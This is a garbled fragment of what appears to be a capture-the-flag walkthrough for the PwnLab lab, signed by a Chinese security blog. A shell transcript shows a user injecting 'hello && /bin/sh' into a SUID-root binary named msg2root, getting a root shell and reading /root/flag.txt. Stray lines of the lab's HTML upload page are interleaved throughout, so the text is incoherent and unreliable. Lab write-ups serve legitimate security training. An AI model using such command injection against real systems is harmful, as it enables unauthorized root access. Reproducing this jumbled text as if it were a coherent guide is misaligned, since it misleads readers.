 john  kane  kent  mike
mike@pwnlab:/home$ cd /mike
Getting Started
cd /mike
bash: cd: /mike: No such file or directory
mike@pwnlab:/home$ cd mike
cd mike
<title>PwnLab Intranet Image Hosting</title>
mike@pwnlab:/home/mike$ ls
</head>
ls
<body>
msg2root
<center>
mike@pwnlab:/home/mike$ ls -la
ls -la
<img src="images/pwnlab.png"><br />
total 28
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a>
drwxr-x--- 2 mike mike 4096 Mar 17  2016 .
drwxr-xr-x 6 root root 4096 Mar 17  2016 ..
-rw-r--r-- 1 mike mike  220 Mar 17  2016 .bash_logout
-rw-r--r-- 1 mike mike 3515 Mar 17  2016 .bashrc
-rwsr-sr-x 1 root root 5364 Mar 17  2016 msg2root
'post' enctype='multipart/form-
-rw-r--r-- 1 mike mike  675 Mar 17  2016 .profile
<input type='file' name='file' id='file' />
mike@pwnlab:/home/mike$ ./msg2root
<input type='submit' name='submit' value='Upload'/>
./msg2root
Message for root: hello && /bin/sh
hello && /bin/sh
</body>
hello
</html>
# id
<img src="upload/450619c0f9b99fca3f46d28787bc55c5.gif">
id
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane)
# /bin/cat /root/flag.txt
</html>
/bin/cat /root/flag.txt
Congrats
大余安全
https://blog.csdn.net/qq_34801745